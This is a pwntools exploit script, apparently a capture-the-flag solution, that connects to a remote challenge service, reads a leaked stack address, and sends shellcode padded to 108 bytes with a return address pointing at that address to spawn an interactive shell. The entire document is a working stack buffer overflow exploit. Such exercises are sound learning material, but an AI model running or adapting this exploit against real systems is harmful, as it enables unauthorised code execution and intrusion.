 1 from pwn import *
2 import re
3
4 from pwnlib.adb.adb import shell
5
6
7
8 e = context.binary = ELF("./program")
9 p = remote("ctf-sp.dcc.fc.up.pt",4001)
10
11 p.recvuntil("buffer is ")
12
13 stack_base = int(p.recv(10),16)
14
15 payload = asm(shellcraft.sh())
16
17 payload = payload.ljust(108,b'A')
18
19 payload += p32(stack_base)
20
21 p.sendlineafter("input:",payload)
22 p.interactive()